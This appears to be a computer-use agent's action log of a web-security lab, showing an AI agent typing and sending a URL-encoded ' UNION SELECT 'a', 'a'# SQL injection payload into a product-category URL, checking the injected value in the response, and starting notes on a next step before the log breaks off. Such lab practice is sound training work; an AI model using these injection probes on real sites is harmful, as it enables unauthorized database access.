
{"action": "type", "text": "ELECT 'a"}

{"action": "type", "text": "'"}
{"action": "type", "text": ", "}

{"action": "type", "text": "'a' "}
{"action": "type", "text": "#"}
{"action": "left_click_drag", "start_coordinate": [828, 278], "coordinate": [668, 278]}

{"action": "left_click", "coordinate": [173, 12]}

Replace the order-by probe after Accessories with the URL-encoded ' UNION SELECT 'a', 'a'# payload and send it.
{"action": "left_click_drag", "start_coordinate": [142, 251], "coordinate": [76, 252]}

{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "ctrl+v"}
{"action": "left_click_drag", "start_coordinate": [159, 247], "coordinate": [168, 245]}
{"action": "key", "text": "ctrl+c"}

{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "ctrl+v"}

{"action": "mouse_move", "coordinate": [97, 251]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [180, 234]}
{"action": "mouse_move", "coordinate": [169, 242]}
{"action": "left_mouse_up"}

{"action": "key", "text": "ctrl+u"}

{"action": "left_click", "coordinate": [42, 160]}

{"action": "scroll", "coordinate": [378, 354], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [420, 428], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [420, 427], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [420, 428], "scroll_direction": "down", "scroll_amount": 3}

Point out the injected 'a' value in the response and begin a new notes line for step (3).
{"action": "left_click", "coordinate": [349, 381]}
{"action": "left_click", "coordinate": [869, 274]}

{"action": "key", "text": "Return"}
{"action": "type", "text": "(3"}
{"action": "type", "text": " Output the ve"}
